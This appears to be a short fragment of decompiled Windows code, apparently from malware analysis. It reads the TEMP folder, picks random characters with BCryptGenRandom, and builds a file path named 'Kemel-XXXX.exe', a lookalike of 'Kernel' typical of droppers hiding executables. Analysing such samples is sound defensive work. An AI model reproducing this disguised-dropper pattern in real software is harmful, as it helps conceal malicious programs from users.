 GetEnvironmentVariableA("TEMP", (LPSTR)&TEMP_ENV, 0x105u);
v24 = xmmword_41A638;
v25 = xmmword_41A648;
v26 = xmmword_41A658;
v27 = xmmword_41A668;
BCryptGenRandom(0, (PUCHAR)&v21, 1u, 2u);
v1 = *((_BYTE *)&v29 + (v21 & 0x3F) - 80);
v24 = xmmword_41A638;
v14 = v1;
v25 = xmmword_41A648;
v26 = xmmword_41A658;
v27 = xmmword_41A668;
BCryptGenRandom(0, (PUCHAR)&v20, 1u, 2u);
v2 = *((_BYTE *)&v29 + (v20 & 0x3F) - 80);
v24 = xmmword_41A638;
v13 = v2;
v25 = xmmword_41A648;
v26 = xmmword_41A658;
v27 = xmmword_41A668;
BCryptGenRandom(0, v19, 1u, 2u);
v3 = *((_BYTE *)&v29 + (v19[0] & 0x3F) - 80);
v24 = xmmword_41A638;
v12 = v3;
v25 = xmmword_41A648;
v26 = xmmword_41A658;
v27 = xmmword_41A668;
BCryptGenRandom(0, (PUCHAR)&v18, 1u, 2u);
v4 = *((_BYTE *)&v29 + (v18 & '?') - 'P');
v9 = formatAndEncryptMaybe((int)&TEMP_ENV, 261, (int)"%s\\Kemel-%c%c%c%c.exe", (unsigned int)&TEMP_ENV);